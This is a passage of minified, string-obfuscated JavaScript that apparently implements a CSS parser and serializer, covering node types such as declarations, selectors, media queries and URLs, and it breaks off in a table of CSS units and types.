re:i[n(2499)](this[n(2806)](this[n(716)][n(983)](this,e),mi));break;default:e&&this[n(1704)](hi)?i[n(2499)](fi[n(855)](this)):i[n(2499)](r[n(855)](this))}return this[n(2615)]||this[n(2716)](ke),{type:n(2289),loc:this[n(649)](o,this[n(1409)]),children:i}}function xi(e){const n=t;this[n(1084)](xe,"{"),this[n(1970)](e,(t=>{const e=n;e(609)===t[e(3153)]&&this[e(1084)](pe,";")})),this[n(1084)](ke,"}")}const ki=t(1665),Ai={children:[[]]};function _i(e,n){const r=t,o=this[r(1409)];let i=null;return this[r(2716)](be),i=e[r(855)](this,n),this[r(2615)]||this[r(2716)](we),{type:r(1665),loc:this[r(649)](o,this[r(1409)]),children:i}}function Si(e){const n=t;this[n(1084)](ae,"["),this[n(1970)](e),this[n(1084)](ae,"]")}const zi=t(1140),Ei=[];function Mi(){const e=t,n=this[e(1409)];return this[e(2716)](me),{type:e(1140),loc:this[e(649)](n,this[e(1409)])}}function Ti(){const e=t;this[e(1084)](me,e(1610))}const Pi=t(2017),Ni=[];function Ci(){const e=t,n=this[e(1409)];return this[e(2716)](he),{type:e(2017),loc:this[e(649)](n,this[e(1409)])}}function Ui(){const e=t;this[e(1084)](he,e(2970))}const Wi=46,Ii=t(1994),Li={name:String};function ji(){const e=t;return this[e(1605)](Wi),{type:e(1994),loc:this[e(649)](this[e(1409)]-1,this[e(3154)]),name:this[e(1229)](ee)}}function Oi(e){const n=t;this[n(1084)](ae,"."),this[n(1084)](ee,e[n(3686)])}const Fi=43,Hi=47,Ri=62,Di=126,qi=t(1750),Vi={name:String};function Bi(){const e=t,n=this[e(1409)];let r;switch(this[e(2359)]){case de:r=" ";break;case ae:switch(this[e(478)](this[e(1409)])){case Ri:case Fi:case Di:this[e(2594)]();break;case Hi:this[e(2594)](),this[e(2047)](e(438)),this[e(1605)](Hi);break;default:this[e(821)](e(3401))}r=this[e(662)](n)}return{type:e(1750),loc:this[e(649)](n,this[e(1409)]),name:r}}function Ji(e){const n=t;this[n(644)](e[n(3686)])}const Zi=42,Xi=47,Gi=t(778),Yi={value:String};function Qi(){const e=t,n=this[e(1409)];let r=this[e(3154)];return this[e(2716)](Ae),r-n+2>=2&&this[e(478)](r-2)===Zi&&this[e(478)](r-1)===Xi&&(r-=2),{type:e(778),loc:this[e(649)](n,this[e(1409)]),value:this[e(2847)](n+2,r)}}function Ki(e){const n=t;this[n(1084)](Ae,"/*"+e[n(1444)]+"*/")}const $i=new Set([fe,ve,te]),ts=t(3708),es={kind:String,children:[[t(3405),t(798),t(598),t(2821),t(2900)]]};function ns(e){const n=t;return this[n(984)](1)===ee&&$i[n(2534)](this[n(984)](2))?this[n(798)](e):this[n(2821)](e)}const rs={media:ns,container:ns,supports(){return this[t(2900)]()}};function os(e=t(2476)){const n=t,r=this[n(1959)]();t:for(;!this[n(2615)];)switch(this[n(2359)]){case Ae:case de:this[n(2594)]();continue;case ee:r[n(2499)](this[n(3405)]());break;case ye:{let t=this[n(2806)]((()=>rs[e][n(855)](this,e)),(()=>null));t||(t=this[n(2806)]((()=>{const t=n;this[t(2716)](ye);const r=this[t(3708)](e);return this[t(2716)](ve),r}),(()=>this[n(601)](e)))),r[n(2499)](t);break}case ne:{let t=this[n(2806)]((()=>this[n(598)](e)),(()=>null));t||(t=this[n(601)](e)),r[n(2499)](t);break}default:break t}return r[n(3015)]&&this[n(821)](n(1373)),{type:n(3708),loc:this[n(2901)](r),kind:e,children:r}}function is(e){const n=t;e[n(1970)][n(3322)]((t=>{const e=n;e(3708)===t[e(3153)]?(this[e(1084)](ye,"("),this[e(3573)](t),this[e(1084)](ve,")")):this[e(3573)](t)}))}const ss=33,as=35,cs=36,ls=38,us=42,ds=43,hs=47;function ms(){const e=t;return this[e(2501)](this[e(1333)],!0)}function fs(){const e=t;return this[e(2501)](this[e(1333)],!1)}function ps(){const e=t,n=this[e(1039)],r=this[e(879)]();return e(2501)!==r[e(3153)]&&!1===this[e(2615)]&&this[e(2359)]!==pe&&!1===this[e(1704)](ss)&&!1===this[e(1157)](n)&&this[e(821)](),r}const gs=t(609),bs=t(3662),ws={important:[Boolean,String],property:String,value:[t(879),t(2501)]};function ys(){const e=t,n=this[e(1409)],r=this[e(1039)],o=xs[e(855)](this),i=Zn(o),s=i?this[e(899)]:this[e(3016)],a=i?fs:ms;let c,l=!1;this[e(2260)](),this[e(2716)](fe);const u=this[e(1039)];if(i||this[e(2260)](),c=s?this[e(2806)](ps,a):a[e(855)](this,this[e(1039)]),i&&e(879)===c[e(3153)]&&c[e(1970)][e(3015)])for(let t=u-this[e(1039)];t<=0;t++)if(this[e(1369)](t)===de){c[e(1970)][e(1519)]({type:e(645),loc:null,value:" "});break}return this[e(1704)](ss)&&(l=ks[e(855)](this),this[e(2260)]()),!1===this[e(2615)]&&this[e(2359)]!==pe&&!1===this[e(1157)](r)&&this[e(821)](),{type:e(609),loc:this[e(649)](n,this[e(1409)]),important:l,property:o,value:c}}function vs(e){const n=t;this[n(1084)](ee,e[n(3327)]),this[n(1084)](fe,":"),this[n(3573)](e[n(1444)]),e[n(2277)]&&(this[n(1084)](ae,"!"),this[n(1084)](ee,!0===e[n(2277)]?n(2277):e[n(2277)]))}function xs(){const e=t,n=this[e(1409)];if(this[e(2359)]===ae)switch(this[e(478)](this[e(1409)])){case us:case cs:case ds:case as:case ls:this[e(2594)]();break;case hs:this[e(2594)](),this[e(1704)](hs)&&this[e(2594)]()}return this[e(2359)]===oe?this[e(2716)](oe):this[e(2716)](ee),this[e(662)](n)}function ks(){const e=t;this[e(2716)](ae),this[e(2260)]();const n=this[e(1229)](ee);return e(2277)===n||n}const As=38;function _s(){const e=t;return this[e(2501)](this[e(3726)],!0)}const Ss=t(2902),zs={children:[[t(609),t(716),t(2613)]]};function Es(){const e=t,n=this[e(1959)]();for(;!this[e(2615)];)switch(this[e(2359)]){case de:case Ae:case pe:this[e(2594)]();break;case re:n[e(2499)](this[e(2806)](this[e(716)][e(983)](this,!0),_s));break;default:this[e(1704)](As)?n[e(2499)](this[e(2806)](this[e(2613)],_s)):n[e(2499)](this[e(2806)](this[e(609)],_s))}return{type:e(2902),loc:this[e(2901)](n),children:n}}function Ms(e){const n=t;this[n(1970)](e,(t=>{const e=n;e(609)===t[e(3153)]&&this[e(1084)](pe,";")}))}const Ts=t(3685),Ps={value:String,unit:String};function Ns(){const e=t,n=this[e(1409)],r=this[e(2335)](ue);return{type:e(3685),loc:this[e(649)](n,this[e(1409)]),value:r,unit:this[e(2847)](n+r[e(3677)],this[e(1409)])}}function Cs(e){const n=t;this[n(1084)](ue,e[n(1444)]+e[n(1212)])}const Us=47,Ws=t(798),Is={kind:String,name:String,value:[t(3405),t(2489),t(3685),t(2492),t(1833),null]};function Ls(e){const n=t,r=this[n(1409)];let o,i=null;if(this[n(2716)](ye),this[n(2260)](),o=this[n(1229)](ee),this[n(2260)](),this[n(2359)]!==ve){switch(this[n(2716)](fe),this[n(2260)](),this[n(2359)]){case ce:i=this[n(1256)](1)===ae?this[n(2492)]():this[n(2489)]();break;case ue:i=this[n(3685)]();break;case ee:i=this[n(3405)]();break;case ne:i=this[n(2806)]((()=>{const t=n,e=this[t(1833)](this[t(2650)],this[t(2535)][t(879)]);return this[t(2260)](),this[t(1704)](Us)&&this[t(821)](),e}),(()=>this[n(2492)]()));break;default:this[n(821)](n(1207))}this[n(2260)]()}return this[n(2615)]||this[n(2716)](ve),{type:n(798),loc:this[n(649)](r,this[n(1409)]),kind:e,name:o,value:i}}function js(e){const n=t;this[n(1084)](ye,"("),this[n(1084)](ee,e[n(3686)]),null!==e[n(1444)]&&(this[n(1084)](fe,":"),this[n(3573)](e[n(1444)])),this[n(1084)](ve,")")}const Os=t(598),Fs={kind:String,feature:String,value:[t(609),t(2472)]};function Hs(e,n){const r=t,o=(this[r(1323)][e]||{})[n];return r(1825)!=typeof o&&this[r(821)](r(2830)+n+"()"),o}function Rs(e=t(3527)){const n=t,r=this[n(1409)],o=this[n(483)](),i=Hs[n(855)](this,e,o[n(3042)]());this[n(2260)]();const s=this[n(2806)]((()=>{const t=n,e=this[t(1039)],r=i[t(855)](this);return!1===this[t(2615)]&&!1===this[t(1157)](e)&&this[t(821)](),r}),(()=>this[n(2501)](null,!1)));return this[n(2615)]||this[n(2716)](ve),{type:n(598),loc:this[n(649)](r,this[n(1409)]),kind:e,feature:o,value:s}}function Ds(e){const n=t;this[n(1084)](ne,e[n(3627)]+"("),this[n(3573)](e[n(1444)]),this[n(1084)](ve,")")}const qs=47,Vs=60,Bs=61,Js=62,Zs=t(2821),Xs={kind:String,left:[t(3405),t(2489),t(3685),t(2492),t(1833)],leftComparison:String,middle:[t(3405),t(2489),t(3685),t(2492),t(1833)],rightComparison:[String,null],right:[t(3405),t(2489),t(3685),t(2492),t(1833),null]};function Gs(){const e=t;switch(this[e(2260)](),this[e(2359)]){case ce:return this[e(1704)](qs,this[e(1427)](1))?this[e(2492)]():this[e(2489)]();case ue:return this[e(3685)]();case ee:return this[e(3405)]();case ne:return this[e(2806)]((()=>{const t=e,n=this[t(1833)](this[t(2650)],this[t(2535)][t(879)]);return this[t(2260)](),this[t(1704)](qs)&&this[t(821)](),n}),(()=>this[e(2492)]()));default:this[e(821)](e(1207))}}function Ys(e){const n=t;if(this[n(2260)](),this[n(1704)](Vs)||this[n(1704)](Js)){const t=this[n(3442)][this[n(1409)]];return this[n(2594)](),this[n(1704)](Bs)?(this[n(2594)](),t+"="):t}if(this[n(1704)](Bs))return"=";this[n(821)](n(3400)+(e?n(2408):"")+n(453))}function Qs(e=t(3527)){const n=t,r=this[n(1409)];this[n(2260)](),this[n(2716)](ye);const o=Gs[n(855)](this),i=Ys[n(855)](this,n(3405)===o[n(3153)]),s=Gs[n(855)](this);let a=null,c=null;return this[n(1256)](0)!==ve&&(a=Ys[n(855)](this),c=Gs[n(855)](this)),this[n(2260)](),this[n(2716)](ve),{type:n(2821),loc:this[n(649)](r,this[n(1409)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function Ks(e){const n=t;this[n(1084)](ye,"("),this[n(3573)](e[n(1527)]),this[n(644)](e[n(1096)]),this[n(3573)](e[n(3748)]),e[n(2868)]&&(this[n(644)](e[n(528)]),this[n(3573)](e[n(2868)])),this[n(1084)](ve,")")}const $s=t(1833),ta=t(1825),ea={name:String,children:[[]]};function na(e,n){const r=t,o=this[r(1409)],i=this[r(483)](),s=i[r(3042)]();let a;return a=n[r(1310)](s)?n[s][r(855)](this,n):e[r(855)](this,n),this[r(2615)]||this[r(2716)](ve),{type:r(1833),loc:this[r(649)](o,this[r(1409)]),name:i,children:a}}function ra(e){const n=t;this[n(1084)](ne,e[n(3686)]+"("),this[n(1970)](e),this[n(1084)](ve,")")}const oa=t(601),ia={kind:String,function:[String,null],children:[[]]};function sa(e){const n=t,r=this[n(1409)];let o=null;this[n(2359)]===ne?o=this[n(483)]():this[n(2716)](ye);const i=this[n(2806)]((()=>{const t=n,e=this[t(1039)],r=this[t(2650)](this[t(2535)][t(879)]);return!1===this[t(2615)]&&!1===this[t(1157)](e)&&this[t(821)](),r}),(()=>this[n(3120)](this[n(2501)](null,!1))));return this[n(2615)]||this[n(2716)](ve),{type:n(601),loc:this[n(649)](r,this[n(1409)]),kind:e,function:o,children:i}}function aa(e){const n=t;e[n(1825)]?this[n(1084)](ne,e[n(1825)]+"("):this[n(1084)](ye,"("),this[n(1970)](e),this[n(1084)](ve,")")}const ca=t(1782),la=t(3202),ua={value:String};function da(){const e=t,n=this[e(1409)];return this[e(2716)](oe),{type:e(3202),loc:this[e(649)](n,this[e(1409)]),value:this[e(662)](n+1)}}function ha(e){const n=t;this[n(1084)](oe,"#"+e[n(1444)])}const ma=t(3405),fa={name:String};function pa(){const e=t;return{type:e(3405),loc:this[e(649)](this[e(1409)],this[e(3154)]),name:this[e(1229)](ee)}}function ga(e){const n=t;this[n(1084)](ee,e[n(3686)])}const ba=t(1694),wa={name:String};function ya(){const e=t,n=this[e(1409)];return this[e(2716)](oe),{type:e(1694),loc:this[e(649)](n,this[e(1409)]),name:this[e(662)](n+1)}}function va(e){const n=t;this[n(1084)](ae,"#"+e[n(3686)])}const xa=46,ka=t(792),Aa={name:String};function _a(){const e=t;let n=this[e(1409)],r=this[e(1229)](ee);for(;this[e(1704)](xa);)this[e(2716)](ae),r+="."+this[e(1229)](ee);return{type:e(792),loc:this[e(649)](n,this[e(1409)]),name:r}}function Sa(e){const n=t;this[n(644)](e[n(3686)])}const za=t(2761),Ea={children:[[t(792)]]};function Ma(){const e=t,n=this[e(1959)]();for(this[e(2260)]();!this[e(2615)]&&(n[e(2499)](this[e(792)]()),this[e(984)](0)===ge);)this[e(2260)](),this[e(2594)](),this[e(2260)]();return{type:e(2761),loc:this[e(2901)](n),children:n}}function Ta(e){const n=t;this[n(1970)](e,(()=>this[n(1084)](ge,",")))}const Pa=t(3607),Na={modifier:[String,null],mediaType:[String,null],condition:[t(3708),null]};function Ca(){const e=t,n=this[e(1409)];let r=null,o=null,i=null;if(this[e(2260)](),this[e(2359)]===ee&&this[e(984)](1)!==ye){const t=this[e(1229)](ee),n=t[e(3042)]();switch(e(577)===n||e(2835)===n?(this[e(2260)](),r=n,o=this[e(1229)](ee)):o=t,this[e(984)](0)){case ee:this[e(2260)](),this[e(2047)](e(3494)),i=this[e(3708)](e(2476));break;case xe:case pe:case ge:case te:break;default:this[e(821)](e(1214))}}else switch(this[e(2359)]){case ee:case ye:case ne:i=this[e(3708)](e(2476));break;case xe:case pe:case te:break;default:this[e(821)](e(1214))}return{type:e(3607),loc:this[e(649)](n,this[e(1409)]),modifier:r,mediaType:o,condition:i}}function Ua(e){const n=t;e[n(2640)]?(e[n(1678)]&&this[n(1084)](ee,e[n(1678)]),this[n(1084)](ee,e[n(2640)]),e[n(2765)]&&(this[n(1084)](ee,n(3494)),this[n(3573)](e[n(2765)]))):e[n(2765)]&&this[n(3573)](e[n(2765)])}const Wa=t(674),Ia={children:[[t(3607)]]};function La(){const e=t,n=this[e(1959)]();for(this[e(2260)]();!this[e(2615)]&&(n[e(2499)](this[e(3607)]()),this[e(2359)]===ge);)this[e(2594)]();return{type:e(674),loc:this[e(2901)](n),children:n}}function ja(e){const n=t;this[n(1970)](e,(()=>this[n(1084)](ge,",")))}const Oa=38,Fa=t(1154),Ha={};function Ra(){const e=t,n=this[e(1409)];return this[e(1605)](Oa),{type:e(1154),loc:this[e(649)](n,this[e(1409)])}}function Da(){this[t(1084)](ae,"&")}const qa=t(3543),Va={nth:[t(2288),t(3405)],selector:[t(3352),null]};function Ba(){const e=t;this[e(2260)]();const n=this[e(1409)];let r,o=n,i=null;return r=this[e(1909)](0,e(1231))||this[e(1909)](0,e(2668))?this[e(3405)]():this[e(2288)](),o=this[e(1409)],this[e(2260)](),this[e(1909)](0,"of")&&(this[e(2594)](),i=this[e(3352)](),o=this[e(1409)]),{type:e(3543),loc:this[e(649)](n,o),nth:r,selector:i}}function Ja(e){const n=t;this[n(3573)](e[n(633)]),null!==e[n(1391)]&&(this[n(1084)](ee,"of"),this[n(3573)](e[n(1391)]))}const Za=t(2489),Xa={value:String};function Ga(){const e=t;return{type:e(2489),loc:this[e(649)](this[e(1409)],this[e(3154)]),value:this[e(1229)](ce)}}function Ya(e){const n=t;this[n(1084)](ce,e[n(1444)])}const Qa=t(1152),Ka={value:String};function $a(){const e=t,n=this[e(1409)];return this[e(2594)](),{type:e(1152),loc:this[e(649)](n,this[e(1409)]),value:this[e(662)](n)}}function tc(e){const n=t;this[n(644)](e[n(1444)])}const ec=t(3629),nc={children:[[]]};function rc(e,n){const r=t,o=this[r(1409)];let i=null;return this[r(2716)](ye),i=e[r(855)](this,n),this[r(2615)]||this[r(2716)](ve),{type:r(3629),loc:this[r(649)](o,this[r(1409)]),children:i}}function oc(e){const n=t;this[n(1084)](ye,"("),this[n(1970)](e),this[n(1084)](ve,")")}const ic=t(2697),sc={value:String};function ac(){const e=t;return{type:e(2697),loc:this[e(649)](this[e(1409)],this[e(3154)]),value:this[e(2335)](le)}}function cc(e){const n=t;this[n(1084)](le,e[n(1444)]+"%")}const lc=t(3532),uc=t(1825),dc={name:String,children:[[t(2501)],null]};function hc(){const e=t,n=this[e(1409)];let r,o,i=null;return this[e(2716)](fe),this[e(2359)]===ne?(r=this[e(483)](),o=r[e(3042)](),this[e(1256)](0)==ve?i=this[e(1959)]():hasOwnProperty[e(855)](this[e(849)],o)?(this[e(2260)](),i=this[e(849)][o][e(855)](this),this[e(2260)]()):(i=this[e(1959)](),i[e(2499)](this[e(2501)](null,!1))),this[e(2716)](ve)):r=this[e(1229)](ee),{type:e(3532),loc:this[e(649)](n,this[e(1409)]),name:r,children:i}}function mc(e){const n=t;this[n(1084)](fe,":"),null===e[n(1970)]?this[n(1084)](ee,e[n(3686)]):(this[n(1084)](ne,e[n(3686)]+"("),this[n(1970)](e),this[n(1084)](ve,")"))}const fc=t(2164),pc=t(1825),gc={name:String,children:[[t(2501)],null]};function bc(){const e=t,n=this[e(1409)];let r,o,i=null;return this[e(2716)](fe),this[e(2716)](fe),this[e(2359)]===ne?(r=this[e(483)](),o=r[e(3042)](),this[e(1256)](0)==ve?i=this[e(1959)]():hasOwnProperty[e(855)](this[e(849)],o)?(this[e(2260)](),i=this[e(849)][o][e(855)](this),this[e(2260)]()):(i=this[e(1959)](),i[e(2499)](this[e(2501)](null,!1))),this[e(2716)](ve)):r=this[e(1229)](ee),{type:e(2164),loc:this[e(649)](n,this[e(1409)]),name:r,children:i}}function wc(e){const n=t;this[n(1084)](fe,":"),this[n(1084)](fe,":"),null===e[n(1970)]?this[n(1084)](ee,e[n(3686)]):(this[n(1084)](ne,e[n(3686)]+"("),this[n(1970)](e),this[n(1084)](ve,")"))}const yc=47;function vc(){const e=t;switch(this[e(2260)](),this[e(2359)]){case ce:return this[e(2489)]();case ne:return this[e(1833)](this[e(2650)],this[e(2535)][e(879)]);default:this[e(821)](e(3600))}}const xc=t(2492),kc={left:[t(2489),t(1833)],right:[t(2489),t(1833),null]};function Ac(){const e=t,n=this[e(1409)],r=vc[e(855)](this);let o=null;return this[e(2260)](),this[e(1704)](yc)&&(this[e(1605)](yc),o=vc[e(855)](this)),{type:e(2492),loc:this[e(649)](n,this[e(1409)]),left:r,right:o}}function _c(e){const n=t;this[n(3573)](e[n(1527)]),this[n(1084)](ae,"/"),e[n(2868)]?this[n(3573)](e[n(2868)]):this[n(3573)](ce,1)}function Sc(){const e=t;return this[e(1039)]>0&&this[e(1369)](-1)===de?this[e(1039)]>1?this[e(2027)](this[e(1039)]-1):this[e(1077)]:this[e(1409)]}const zc=t(2501),Ec={value:String};function Mc(e,n){const r=t,o=this[r(2027)](this[r(1039)]);let i;return this[r(1192)](this[r(1039)],e||this[r(2587)]),i=n&&this[r(1409)]>o?Sc[r(855)](this):this[r(1409)],{type:r(2501),loc:this[r(649)](o,i),value:this[r(2847)](o,i)}}function Tc(e){const n=t;this[n(644)](e[n(1444)])}function Pc(){const e=t;return this[e(2501)](this[e(3356)],!0)}function Nc(){const e=t,n=this[e(3352)]();return e(2501)!==n[e(3153)]&&!1===this[e(2615)]&&this[e(2359)]!==xe&&this[e(821)](),n}const Cc=t(2613),Uc=t(490),Wc={prelude:[t(3352),t(2501)],block:[t(2289)]};function Ic(){const e=t,n=this[e(1039)],r=this[e(1409)];let o,i;return o=this[e(3303)]?this[e(2806)](Nc,Pc):Pc[e(855)](this,n),i=this[e(2289)](!0),{type:e(2613),loc:this[e(649)](r,this[e(1409)]),prelude:o,block:i}}function Lc(e){const n=t;this[n(3573)](e[n(1387)]),this[n(3573)](e[n(1383)])}const jc=t(2807),Oc={root:[t(3352),t(2501),null],limit:[t(3352),t(2501),null]};function Fc(){const e=t;let n=null,r=null;this[e(2260)]();const o=this[e(1409)];return this[e(2359)]===ye&&(this[e(2594)](),this[e(2260)](),n=this[e(2806)](this[e(3352)],(()=>this[e(2501)](!1,!0))),this[e(2260)](),this[e(2716)](ve)),this[e(1256)](0)===ee&&(this[e(2260)](),this[e(2047)]("to"),this[e(2260)](),this[e(2716)](ye),this[e(2260)](),r=this[e(2806)](this[e(3352)],(()=>this[e(2501)](!1,!0))),this[e(2260)](),this[e(2716)](ve)),{type:e(2807),loc:this[e(649)](o,this[e(1409)]),root:n,limit:r}}function Hc(e){const n=t;e[n(1944)]&&(this[n(1084)](ye,"("),this[n(3573)](e[n(1944)]),this[n(1084)](ve,")")),e[n(918)]&&(this[n(1084)](ee,"to"),this[n(1084)](ye,"("),this[n(3573)](e[n(918)]),this[n(1084)](ve,")"))}const Rc=t(2472),Dc={children:[[t(3318),t(1694),t(1994),t(2823),t(3532),t(2164),t(1750)]]};function qc(){const e=t,n=this[e(2650)](this[e(2535)][e(2472)]);return null===this[e(637)](n)&&this[e(821)](e(1866)),{type:e(2472),loc:this[e(2901)](n),children:n}}function Vc(e){this[t(1970)](e)}const Bc=t(3352),Jc=t(1391),Zc={children:[[t(2472),t(2501)]]};function Xc(){const e=t,n=this[e(1959)]();for(;!this[e(2615)]&&(n[e(2499)](this[e(2472)]()),this[e(2359)]===ge);)this[e(2594)]();return{type:e(3352),loc:this[e(2901)](n),children:n}}function Gc(e){const n=t;this[n(1970)](e,(()=>this[n(1084)](ge,",")))}const Yc=92,Qc=34,Kc=39;function $c(e){const n=t,r=e[n(3677)],o=e[n(478)](0),i=o===Qc||o===Kc?1:0,s=1===i&&r>1&&e[n(478)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(478)](t);if(o===Yc){if(t===s){t!==r-1&&(a=e[n(2927)](t+1));break}if(o=e[n(478)](++t),Ue(Yc,o)){const r=t-1,o=Je(e,r);t=o-1,a+=Ye(e[n(2847)](r+1,o))}else 13===o&&10===e[n(478)](t+1)&&t++}else a+=e[t]}return a}const tl=t(1584),el={value:String};function nl(){const e=t;return{type:e(1584),loc:this[e(649)](this[e(1409)],this[e(3154)]),value:$c(this[e(1229)](ie))}}function rl(e){const n=t;this[n(1084)](ie,function(t){const e=n,r=Qc;let o="",i=!1;for(let n=0;n<t[e(3677)];n++){const s=t[e(478)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(3338)](16),i=!0):s===r||s===Yc?(o+="\\"+t[e(2509)](n),i=!1):(i&&(ze(s)||Ce(s))&&(o+=" "),o+=t[e(2509)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(1444)]))}const ol=33;function il(){return this[t(2501)](null,!1)}const sl=t(558),al=t(2730),cl={children:[[t(778),t(2017),t(1140),t(716),t(2613),t(2501)]]};function ll(){const e=t,n=this[e(1409)],r=this[e(1959)]();let o;for(;!this[e(2615)];){switch(this[e(2359)]){case de:this[e(2594)]();continue;case Ae:if(this[e(478)](this[e(1409)]+2)!==ol){this[e(2594)]();continue}o=this[e(778)]();break;case he:o=this[e(2017)]();break;case me:o=this[e(1140)]();break;case re:o=this[e(2806)](this[e(716)],il);break;default:o=this[e(2806)](this[e(2613)],il)}r[e(2499)](o)}return{type:e(558),loc:this[e(649)](n,this[e(1409)]),children:r}}function ul(e){this[t(1970)](e)}const dl=t(2900),hl={declaration:t(609)};function ml(){const e=t,n=this[e(1409)];this[e(2716)](ye),this[e(2260)]();const r=this[e(609)]();return this[e(2615)]||this[e(2716)](ve),{type:e(2900),loc:this[e(649)](n,this[e(1409)]),declaration:r}}function fl(e){const n=t;this[n(1084)](ye,"("),this[n(3573)](e[n(3662)]),this[n(1084)](ve,")")}const pl=42,gl=124;function bl(){const e=t;this[e(2359)]!==ee&&!1===this[e(1704)](pl)&&this[e(821)](e(605)),this[e(2594)]()}const wl=t(3318),yl={name:String};function vl(){const e=t,n=this[e(1409)];return this[e(1704)](gl)?(this[e(2594)](),bl[e(855)](this)):(bl[e(855)](this),this[e(1704)](gl)&&(this[e(2594)](),bl[e(855)](this))),{type:e(3318),loc:this[e(649)](n,this[e(1409)]),name:this[e(662)](n)}}function xl(e){const n=t;this[n(644)](e[n(3686)])}const kl=43,Al=45,_l=63;function Sl(e,n){const r=t;let o=0;for(let t=this[r(1409)]+e;t<this[r(3154)];t++){const i=this[r(478)](t);if(i===Al&&n&&0!==o)return Sl[r(855)](this,e+o+1,!1),-1;ze(i)||this[r(821)](n&&0!==o?r(1631)+(o<6?r(2022):"")+r(2018):r(o<6?1589:3126),t),++o>6&&this[r(821)](r(3434),t)}return this[r(2594)](),o}function zl(e){const n=t;let r=0;for(;this[n(1704)](_l);)++r>e&&this[n(821)](n(1172)),this[n(2594)]()}function El(e){const n=t;this[n(478)](this[n(1409)])!==e&&this[n(821)](n(e===kl?485:1631)+n(2018))}function Ml(){const e=t;let n=0;switch(this[e(2359)]){case ce:if(n=Sl[e(855)](this,1,!0),this[e(1704)](_l)){zl[e(855)](this,6-n);break}if(this[e(2359)]===ue||this[e(2359)]===ce){El[e(855)](this,Al),Sl[e(855)](this,1,!1);break}break;case ue:n=Sl[e(855)](this,1,!0),n>0&&zl[e(855)](this,6-n);break;default:if(this[e(1605)](kl),this[e(2359)]===ee){n=Sl[e(855)](this,0,!0),n>0&&zl[e(855)](this,6-n);break}if(this[e(1704)](_l)){this[e(2594)](),zl[e(855)](this,5);break}this[e(821)](e(1366))}}const Tl=t(433),Pl={value:String};function Nl(){const e=t,n=this[e(1409)];return this[e(2047)]("u"),Ml[e(855)](this),{type:e(433),loc:this[e(649)](n,this[e(1409)]),value:this[e(662)](n)}}function Cl(e){const n=t;this[n(644)](e[n(1444)])}const Ul=32,Wl=92,Il=34,Ll=39,jl=40,Ol=41,Fl=t(2228),Hl={value:String};function Rl(){const e=t,n=this[e(1409)];let r;switch(this[e(2359)]){case se:r=function(t){const n=e,r=t[n(3677)];let o=4,i=t[n(478)](r-1)===Ol?r-2:r-1,s="";for(;o<i&&Ce(t[n(478)](o));)o++;for(;o<i&&Ce(t[n(478)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(478)](e);if(o===Wl){if(e===i){e!==r-1&&(s=t[n(2927)](e+1));break}if(o=t[n(478)](++e),Ue(Wl,o)){const r=e-1,o=Je(t,r);e=o-1,s+=Ye(t[n(2847)](r+1,o))}else 13===o&&10===t[n(478)](e+1)&&e++}else s+=t[e]}return s}(this[e(1229)](se));break;case ne:this[e(1607)](this[e(1409)],this[e(3154)],e(2296))||this[e(821)](e(877)),this[e(2716)](ne),this[e(2260)](),r=$c(this[e(1229)](ie)),this[e(2260)](),this[e(2615)]||this[e(2716)](ve);break;default:this[e(821)](e(1864))}return{type:e(2228),loc:this[e(649)](n,this[e(1409)]),value:r}}function Dl(e){const n=t;this[n(1084)](se,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(3677)];n++){const i=t[e(478)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(3338)](16),o=!0):i===Ul||i===Wl||i===Il||i===Ll||i===jl||i===Ol?(r+="\\"+t[e(2509)](n),o=!1):(o&&ze(i)&&(r+=" "),r+=t[e(2509)](n),o=!1):r+="�"}return e(2296)+r+")"}(e[n(1444)]))}const ql=t(879),Vl={children:[[]]};function Bl(){const e=t,n=this[e(1409)],r=this[e(2650)](this[e(2535)][e(879)]);return{type:e(879),loc:this[e(649)](n,this[e(1409)]),children:r}}function Jl(e){this[t(1970)](e)}const Zl=Object[t(3546)]({type:t(645),loc:null,value:" "}),Xl=t(645),Gl={value:String};function Yl(){return this[t(2716)](de),Zl}function Ql(e){const n=t;this[n(1084)](de,e[n(1444)])}const Kl={generic:!0,cssWideKeywords:Gn,generic:!0,cssWideKeywords:[t(2110),t(3047),t(2637),t(1813),t(2236)],units:{angle:[t(2867),t(1513),t(2423),t(726)],decibel:["db"],flex:["fr"],frequency:["hz",t(2271)],length:["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(2694),t(533),t(3372),"ch",t(588),"ic",t(910),"lh",t(895),"vw",t(1882),t(1134),t(801),"vh",t(3395),t(968),t(643),"vi",t(3330),t(3256),t(938),"vb",t(2114),t(2715),t(3516),t(927),t(2471),t(1899),t(2498),t(2205),t(1509),t(2066),t(2383),t(2045),t(830),t(1311),t(2858),t(3328),t(2320)],resolution:[t(2680),t(620),t(2479),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2586),"absolute-size":t(1872),"acos()":t(2155),"alpha-value":t(3609),"angle-percentage":t(464),"angular-color-hint":t(1331),"angular-color-stop":t(1521),"angular-color-stop-list":t(2488),"animateable-feature":t(2728),"asin()":t(1106),"atan()":t(2125),"atan2()":t(475),attachment:t(1378),"attr()":t(2837),"attr-matcher":t(2749),"attr-modifier":t(552),"attribute-selector":t(3240),"auto-repeat":t(3711),"auto-track-list":t(1124),axis:t(1329),"baseline-position":t(1843),"basic-shape":t(1672),"bg-image":t(1338),"bg-layer":t(1348),"bg-position":t(723),"bg-size":t(2106),"blur()":t(805),"blend-mode":t(2e3),box:t(2809),"brightness()":t(2801),"calc()":t(2251),"calc-sum":t(3219),"calc-product":t(3036),"calc-value":t(1940),"calc-constant":t(2167),"cf-final-image":t(942),"cf-mixing-image":t(3119),"circle()":t(1410),"clamp()":t(621),"class-selector":t(1240),"clip-source":t(1621),color:t(1399),"color-stop":t(567),"color-stop-angle":t(1054),"color-stop-length":t(725),"color-stop-list":t(2102),"color-interpolation-method":t(1826),combinator:t(854),"common-lig-values":t(2101),"compat-auto":t(1911),"composite-style":t(1545),"compositing-operator":t(2872),"compound-selector":t(663),"compound-selector-list":t(2065),"complex-selector":t(1808),"complex-selector-list":t(839),"conic-gradient()":t(2832),"contextual-alt-values":t(2951),"content-distribution":t(2366),"content-list":t(539),"content-position":t(2990),"content-replacement":t(2310),"contrast()":t(3030),"cos()":t(917),counter:t(1382),"counter()":t(